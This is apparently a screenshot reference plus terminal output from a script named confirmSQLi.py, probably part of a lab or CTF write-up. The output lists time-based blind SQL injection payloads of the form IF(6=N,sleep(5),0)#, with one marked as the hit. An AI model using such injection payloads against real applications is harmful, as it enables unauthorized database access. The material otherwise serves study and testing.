 ❯ python3 confirmSQLi.py
Nada: IF(6=1,sleep(5),0)#
Nada: IF(6=2,sleep(5),0)#
Nada: IF(6=3,sleep(5),0)#
Nada: IF(6=4,sleep(5),0)#
Nada: IF(6=5,sleep(5),0)#
-------> Acá: IF(6=6,sleep(5),0)#
Nada: IF(6=7,sleep(5),0)#
Nada: IF(6=8,sleep(5),0)#
Nada: IF(6=9,sleep(5),0)#
Nada: IF(6=10,sleep(5),0)#